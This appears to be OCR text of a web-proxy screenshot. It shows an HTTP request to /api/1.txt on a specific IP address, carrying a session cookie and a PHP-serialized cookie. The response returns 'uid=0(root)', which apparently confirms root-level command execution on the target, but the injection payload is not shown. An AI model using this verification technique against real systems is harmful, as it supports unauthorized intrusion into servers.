 Request id: 45 美化 FUZZ
GET /api/1.txt HTTP/1.1
Host ? : 58.34.251.124:30443
Connection: keep-alive
sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Cookie: localecookie=a%3A3%3A%7Bs%3A12%3A%22DEFAULT_LANG%22%3Bs%3A11%3A%22zh_CN.
UTF-8%22%3Bs%3A12%3A%22FIELD_PREFIX%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22PACKAGE%22%3Bs%3
A3%3A%22oma%22%3B%7D; PHPSESSID=4ce3c4182e3a2d2684bb6964f4a16842
Response 美化 编码
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Accept-Ranges: bytes
4 ETag: "3490543616"
5 Last-Modified: Sat, 25 Jan 2025 13:16:36 GMT
6 Date: Sat, 25 Jan 2025 13:17:05 GMT
7 Server: lighttpd/1.4.35
8 Content-Length: 39
9
10 uid=0(root) gid=0(root) groups=0(root)
11